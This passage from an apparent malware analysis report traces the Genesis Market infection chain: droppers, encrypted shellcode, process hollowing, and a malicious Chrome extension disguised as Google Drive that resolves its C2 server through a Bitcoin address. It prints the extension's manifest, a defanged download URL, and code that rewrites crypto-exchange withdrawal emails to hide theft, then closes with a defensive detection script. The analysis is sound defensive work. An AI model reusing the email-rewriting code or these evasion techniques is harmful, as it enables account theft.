
The DLL seems to be written in C++. Upon loading this DLL in IDA, we’re finally met with our first taste of control flow obfuscation in the infection chain so far:
The obfuscation techniques applied are limited to runs of bogus Windows/libc API calls that are guarded by an always false if condition or empty loops, so it’s relatively simple to ignore them:

With the control flow cleaned up a bit, we can finally tell that the DLL is another dropper which loads a piece of shellcode and executes it. However, execution of the shellcode is not done on DLL loading in DllMain, instead DllMain only sets up a few pointers and allocates memory for the shellcode and nothing else. In order to execute the embedded shellcode, the exported RedrawElipse function has to be called with the first argument set to 0x77A76 or 490102. Of course, this is exactly how the function is invoked in the embedded PascalScript in setup.exe:
Once invoked, RedrawElipse eventually calls crypt32.dll!CryptStringToBinaryA to decode the embedded base64 shellcode block. It then decrypts the decoded block using what seems to be a custom 64-bit block cipher with a hardcoded key then executes the decrypted shellcode.
The shellcode then decrypts an embedded loader executable using the eXtended Tiny Encryption Algorithm (XTEA) block cipher and uses process hollowing to inject it into a newly spawned explorer.exe process. Afterwards, the injected loader downloads a file from http://194.135.33[.]96/rozemarin.exe, which gets renamed to svchost.exe and executed. It also executes a PowerShell script which downloads some more resources. Both are described in more detail hereafter.
Taking a closer look at svchost.exe
All of the stages prior to the one that loaded this executable involved dropping a static next stage in some shape or form. However, this executable was downloaded and is therefore one of the first elements of the infection chain that might differ from one campaign to the next. Case in point: after extracting the previous stage’s executable, we found a matching submission (by hash) on VirusTotal. In addition, linked to the VirusTotal submission is a VMRay analysis report showing a different hash for the svchost.exe executable to this one which was acquired from the victim’s filesystem.
Focusing on this svchost.exe version: it sets off another series of nested encrypted shellcode stages. The first stage is decrypted and executed, which sets up and executes the second stage and so on. Each stage is encrypted differently from its successor:
The second stage is encrypted using a custom cipher.
The third and final stage is an executable that is embedded in plaintext in the second stage.
Interestingly, the final stage is executed through “self PE injection”. This is achieved by having the second stage shellcode replace the PE of its own process, namely the svchost.exe executable, with the embedded final stage’s PE. Afterwards, relocations are updated to match those of the final stage PE, and the second stage shellcode jumps to the now-mapped final stage executable’s entry point.

While analyzing the final executable, we noticed that there is quite some similarity between it and a DLL found on the victim’s machine which matched the Danabot malware. This makes sense, as we learned that the Genesis Market relied on multiple known botnets in the past. AZORult, GoodKit and Arkei also seem linked to prior infections. The reason we suspected Danabot is because both pieces of code are written in Delphi and are heavily obfuscated using almost identical techniques. We were able to find a much stronger link when analysing the chain starting from svchost.exe dynamically:
The screenshot above shows that the at some point, svchost.exe writes the malicious Qruhaepdediwhf.dll DLL to the user’s %TMP% directory and loads it using rundll32.exe. Shortly after doing so, svchost.exe’s process exits while the rundll32.exe process that loaded the malicious DLL continues. Furthermore, we found that both the Qruhaepdediwhf.dll file from the victim’s device and the one dropped in the analysis detonation run are almost identical except for what seems to be a randomly generated hex-encoded identifier at offset 0x0050695C (exact identifiers modified):
At this stage, we stopped analysing the infection chain further since the links between the artefacts on the victim’s device and the suspected initial infection vector have been sufficiently clarified. The remainder of this document focuses on the parts of the malware that are more strongly related to the market’s illicit activities.
Downloading remote resources
As mentioned earlier, the final loader executable that is executed by the decoded shellcode in yvibiajwi.dll not only drops svchost.exe, but also runs the following PowerShell command:
This downloads a new PowerShell command from the remote host tchk-1[.]com, which gets executed. Further analysis of this host revealed that it is just a proxy (using HAProxy), forwarding requests to other hosts.
Besides v3.bs64 there seem to be other versions as well, such as 5.ps1. In general it seems to do either contain encoded files inline, or download these files separately. These files constitute an unpacked browser extension, which (in case of our victim) gets saved in $localAppData\Default. Then the script iterates over all start menu items, looking for shortcuts to browsers based on Chromium, such as Google Chrome and Brave. It modifies these shortcuts by appending --load-extension=<extension path> to each shortcut such that the just dropped extension gets loaded.
Below you can find the decoded version of v3.bs64, though encoded data has been removed for readability:
We believe the extension that gets dropped and loaded into Chrome is directly related to the market. It poses itself as Google Drive, as can been seen in its manifest.json:
{"offline_enabled":true,"name":"Google Drive","author":"Google inc.","description":"Google Drive: create, share and keep all your stuff in one place.","version":"1.8.7","icons":{"128":"ico.png"},"permissions":["scripting","webNavigation","system.cpu","system.display","system.storage","system.memory","management","storage","cookies","notifications","tabs","history","webRequest","declarativeNetRequest","alarms"],"manifest_version":3,"background":{"service_worker":"./src/background.js","type":"module"},"host_permissions":["<all_urls>"],"content_scripts":[{"matches":["<all_urls>"],"all_frames":true,"js":["src/content/main.js","src/mails/gmail.js","src/mails/hotmail.js","src/mails/yahoo.js"],"run_at":"document_start"}],"declarative_net_request":{"rule_resources":[{"id":"disable-csp","enabled":false,"path":"rules.json"}]}}
It injects several content scripts and it declares some rewrite rules that disable the Content Security Policy. The extension itself consists of multiple JavaScript files, for which no effort was made to obfuscate them. Let’s look a little closer to its features. Below you can see a file listing of the extension, which already paints a picture of what to expect:
In a later version of the extension we analysed, this reference was removed.
Command and Control
The first thing we noticed was how it determines its C2 server. For this it relied on monitoring outgoing transactions from a single Bitcoin address (bc1qtms60m4fxhp5v229kfxwd3xruu48c4a0tqwafu), using the JSON API of blockchain.info. This address has made a single transaction, to a legacy Bitcoin address 1C56HRwPBaatfeUPEYZUCH4h53CoDczGyF. This address can be Base58 decoded, resulting in the domain you-rabbit[.]com. This host is then contacted as the C2 server.
Since this transaction took place on February 6th 2023, prior infections must have used either a different technique, or relied on a different Bitcoin address to determine its C2 host. For this we downloaded a copy of the Bitcoin transaction database from January and decoded all legacy addresses to see if we could find any similar addresses, but this did not result in any matches. This could indicate that this was a new technique they just adopted in the last few months.
Oh no! There is something wrong with my Bitcoin wallet
One of the things the extensions monitors for is emails you might receive from various crypto exchanges. If so, it rewrites the email, to make them look less suspicious. For example, changing an email about a withdrawal into an email about a new sign-in:
if(window.location.href.indexOf('mail.google')>-1){constbinance=()=>{letitems=$(document).find(':contains("Withdrawal Requested")').filter(function(){return$(this).children().length===0;})for(constitemofitems){$(item).text(`[Binance] Authorize New Device`)}items=$(document).find('span:contains("Memo:")')for(constitemofitems){$(item).html(`<span class="Zt"> - </span>Authorize New Device You recently attempted to sign in to your Binance account from a new device or location. As a security measure, we require additional confi.`)}items=$($(document).find('div:contains("Memo:")').filter(function(){return$(this).children().length===0;})[0]).parents('.ii')for(constitemofitems){constcode=$($(item).find('div[style*="font-size:20px"]')[1]).find('div').text()$(item).html('...')}}...}
They have support for Gmail, Hotmail/Outlook and Yahoo and seem to monitor emails from Binance, Bybit, Huobi, Okx, Kraken, KuCoin and Bittrex.
Since they don’t actually check for the domain name, but rather if e.g. ‘mail.google’ is present somewhere in the URL, we can use this to detect if an user is infected with this extension:
<scripttype="text/javascript">if(window.location.href.indexOf("mail.google+outlook.live+yahoo")===-1){window.location.href=window.location.href+"#scan=mail.google+outlook.live+yahoo";}setTimeout(functionanalyze(){varchecks=[];// The + is needed to avoid this element itself being modified!
checks.push(document.getElementById("binance").innerText!=="Withdrawal "+"Requested");checks.push(document.getElementById("huobi").innerText!=="Подтвердите "+"запрос на вывод средств");checks.push(document.getElementById("okx").innerText!=="Verification "+"Code Of Withdrawal");checks.push(document.getElementById("kraken").innerText!=="Confirm "+"your new withdrawal address");checks.push(document.getElementById("kucoin").innerText!=="KuCoin "+"Verification Code");checks.push(document.getElementById("bitget").innerText!=="Add "+"withdrawal address");checks.push(document.getElementById("bittrex").innerText!=="Please "+"Confirm Your Withdrawal");varfound=0;for(iinchecks){if(checks[i])found+=1;}if(found===0){document.getElementById('result').innerText="Good news! The malicious browser extension was not detected.";}else{document.getElementById('result').innerHTML="Bad news! We also detected this extension on your system. We would advice you to go to the website of the <a href='https://politie.nl/checkyourhack'>Dutch police</a>, where they can assist you further.";}},2000)</script><pstyle="display: none;"id="binance">Withdrawal Requested</p><pstyle="display: none;"id="huobi">Подтвердите запрос на вывод средств</p><pstyle="display: none;"id="okx">Verification Code Of Withdrawal</p><pstyle="display: none;"id="kraken">Confirm your new withdrawal address</p><pstyle="display: none;"id="kucoin">KuCoin Verification Code</p><spanstyle="display: none;"id="bitget">Add withdrawal address</span><pstyle="display: none;"id="bittrex">Please Confirm Your Withdrawal</p><divid="result">Checks still running...</div>
This script is embedded on this page, and the result is:
Deputizing the victim’s browser - request proxying
